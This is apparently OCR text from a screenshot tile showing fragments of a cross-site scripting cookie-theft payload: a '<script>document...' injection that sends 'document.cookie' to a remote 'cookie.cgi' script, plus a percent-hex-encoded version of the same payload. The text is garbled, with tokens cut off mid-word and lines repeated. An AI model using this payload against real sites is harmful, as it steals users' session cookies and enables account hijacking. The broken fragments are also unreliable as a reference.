
bin/cookie.cgi?'
+document.cooki
HEX
%3c%73%63%7
%63%61%74%6
%70%3a%2f%2
%2f%63%6f%6f
%69%65%2e%6
%2f%73%63%7
3. >
<script>document
bin/cookie.cgi?'
+document.cooki